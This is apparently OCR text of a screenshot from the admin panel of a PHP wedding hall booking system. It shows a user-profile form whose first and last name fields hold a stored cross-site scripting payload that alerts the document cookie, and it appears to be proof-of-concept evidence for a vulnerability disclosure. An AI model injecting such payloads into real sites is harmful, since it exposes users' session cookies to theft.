 192.168.11.154/whbs/admin/?page=user
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
WHBS - PHP
Wedding Hall Booking System - Admin
Smantha Lou
Dashboard
Booking Applications
Inquiries
Client Lists
My Account
Logout
First Name
Smantha<script>alert(document.cookie)</script>
Last Name
Lou<script>alert(document.cookie)</script>
Username
slou
Password
Leave this blank if you dont want to change the password.
Avatar
Choose file
Browse
Update
192.168.11.154/whbs/admin/?page=user